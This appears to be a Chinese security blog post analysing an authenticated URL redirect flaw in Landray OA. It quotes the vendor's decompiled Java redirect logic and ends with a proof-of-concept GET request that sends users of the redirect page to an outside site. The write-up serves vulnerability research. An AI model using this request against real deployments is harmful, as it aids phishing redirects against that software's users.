蓝凌OA 后台URL跳转(鸡肋0day)
蓝凌OA后台URL跳转
该漏洞比较鸡肋,代码限制了协议只能为http或者http;但还是想记录下挖洞的过程。
漏洞分析
WEB-INF\KmssConfig\sys\person\struts.xml中找到操作映射

跟进去查看,已知是st2框架,发现该类里面存在execute方法,该方法调用该类的index方法

跟入index方法
1 public ActionForward index(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response) throws Exception { 2 TimeCounter.logCurrentTime("Action-index", true, this.getClass()); 3 KmssMessages messages = new KmssMessages(); 4 5 try { 6 if (!request.getMethod().equals("GET")) { 7 throw new UnexpectedRequestException(); 8 } 9 10 String nav = request.getParameter("nav"); 11 String xlink = request.getParameter("link"); 12 request.setAttribute("page_scene", "list"); 13 request.setAttribute("home_navs", this.getSysPersonMyNavCategoryService().findPersonAllNav()); 14 if (StringUtil.isNotNull(nav)) { 15 SysPersonMyNavLink link = this.getSysPersonMyNavCategoryService().findPersonNavLink(nav); 16 if (link != null) { 17 if (this.isSysUrl(link) && (link == null || !link.getFdIsRedirect())) { 18 request.setAttribute("SYS_PERSON_HOME_LINK", link); 19 return new ActionForward(link.getForwardUrl(request.getContextPath())); 20 } 21 22 return new RedirectingActionForward(link.getFdUrl()); 23 } 24 } else if (StringUtil.isNotNull(xlink)) { 25 String xid = xlink; 26 String server = LinkInfo.getCurrentServerGroupKey(); 27 if (xlink.indexOf("://") > 0) { 28 server = xlink.substring(0, xlink.indexOf("://")); 29 xid = xlink.substring(xlink.indexOf("://") + "://".length()); 30 } 31 32 LinkInfo linkInfo = LinksHelp.findLinkById(xid, server, LinkType.HOME_NAV); 33 SysPersonMyNavLink link = this.getSysPersonMyNavCategoryService().findPersonNavLinkByUrl(linkInfo); 34 if (link != null) { 35 request.setAttribute("SYS_PERSON_HOME_LINK", link); 36 } 37 38 if (linkInfo != null) { 39 if (!linkInfo.getUrl().startsWith("http://") && !linkInfo.getUrl().startsWith("https://")) { 40 if (link == null) { 41 String url = linkInfo.getUrl(); 42 if (linkInfo.getServer() != null) { 43 url = LinkInfo.getServerUrlByKey(linkInfo.getServer()) + url; 44 url = url + (url.indexOf("?") > -1 ? "&" : "?") + "iframe=true&LUIID=mainIframe"; 45 url = "/sys/person/home_iframe.jsp?url=" + URLEncoder.encode(url, "UTF-8"); 46 } 47 48 return new ActionForward(url); 49 } 50 51 return new ActionForward(link.getForwardUrl(request.getContextPath())); 52 } 53 54 return new RedirectingActionForward(linkInfo.getUrl()); 55 } 56 } 57 } catch (Exception var13) { 58 messages.addError(var13); 59 } 60 61 KmssReturnPage.getInstance(request).addMessages(messages).addButton(0).save(request); 62 TimeCounter.logCurrentTime("Action-index", false, this.getClass()); 63 return messages.hasError() ? mapping.findForward("failure") : mapping.findForward("index"); 64 } 65 }

代码贴出来 很简单,懂得师傅可以自己看看 一看就懂了,给出poc
GET /sys/person/home_iframe.jsp?url=http://www.baidu.com HTTP/1.1 Host: 192.168.1.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: cookie Upgrade-Insecure-Requests: 1